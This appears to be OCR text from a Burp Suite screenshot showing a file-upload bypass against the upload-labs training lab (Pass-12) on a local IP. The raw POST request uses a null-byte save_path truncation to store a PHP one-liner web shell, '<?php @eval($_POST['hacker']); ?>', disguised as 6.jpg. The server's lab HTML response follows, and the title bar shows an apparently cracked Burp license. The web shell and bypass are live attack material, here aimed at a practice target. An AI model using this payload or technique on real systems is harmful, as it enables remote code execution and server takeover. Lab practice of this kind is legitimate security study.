 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.104 ?
Request
Raw Params Headers Hex
POST
/upload-labs/upload-labs-master/Pass-12/index.php?save_path=../u
pload/6.php%00 HTTP/1.1
Host: 192.168.1.104
Content-Length: 332
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.104
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfnqxOLu8jZ9N2Kii
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://192.168.1.104/upload-labs/upload-labs-master/Pass-12/inde
x.php?save_path=../upload/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfnqxOLu8jZ9N2Kii
Content-Disposition: form-data; name="upload_file";
filename="6.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['hacker']); ?>
------WebKitFormBoundaryfnqxOLu8jZ9N2Kii
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryfnqxOLu8jZ9N2Kii--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 02 Feb 2021 09:15:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 4617
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/upload-labs-master/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/upload-labs-master/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/upload-labs-master/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs/upload-labs-master/"><img src="/upload-labs/upload-labs-master/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">□□□□</a>
<a href="javascript:get_prompt()">□□□□</a>
<a href="javascript:clean_upload_file()">□□□□□□</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/upload-labs/upload-labs-master/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/upload-labs/upload-labs-master/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/upload-labs/upload-labs-master/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/upload-labs/upload-labs-master/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/upload-labs/upload-labs-master/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/upload-labs/upload-labs-master/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/upload-labs/upload-labs-master/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/upload-labs/upload-labs-master/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/upload-labs/upload-labs-master/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/upload-labs/upload-labs-master/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/upload-labs/upload-labs-master/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/upload-labs/upload-labs-master/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/upload-labs/upload-labs-master/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload-labs/upload-labs-master/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload-labs/upload-labs-master/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload-labs/upload-labs-master/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-labs/upload-labs-master/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-labs/upload-labs-master/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/upload-labs-master/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/upload-labs-master/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs/upload-labs-master/Pass-21/index.php">Pass-21</a></li>
? < + > Type a search term 0 matches
Done 4,836 bytes | 9 millis